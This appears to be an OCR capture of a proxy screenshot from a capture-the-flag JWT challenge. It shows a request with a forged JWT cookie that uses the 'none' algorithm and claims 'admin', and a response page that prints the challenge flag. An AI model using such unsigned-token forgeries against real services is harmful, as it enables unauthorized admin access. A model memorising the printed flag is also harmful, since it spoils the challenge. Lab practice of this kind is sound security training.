 Request
Raw Params Headers Hex
GET /web-serveur/ch58/index.php HTTP/1.1
Host: challenge01.rnpg.ir
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge01.rnpg.ir/web-serveur/ch58/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie:
jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0=.eyJlc2VybmFtZSI6ImFkbWluIn0.LEQ
yK0K8LTVTi81LSaYm3oiEK56EFim5YHpI-zFRLRI
Connection: close
Response
Raw Headers Hex HTML Render
type='text/css' href='/template/s.css' media='all' /><iframe
id='iframe'
src='/?page=externe_header'></iframe>
<link rel='stylesheet' property='stylesheet' id='s'
type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe'
src='/?page=externe_header'></iframe>
<div class="panel">
Welcome admin to this website! :)<br><br>You can
validate the challenge with the flag :
S1gn4tuR3_v3r1f1c4t10N_1S_1MP0Rt4n7<br><br><a
href="index.php?logout" style="color:#f1c40f;">Click here to
logout</a> </div>
</body>
</html>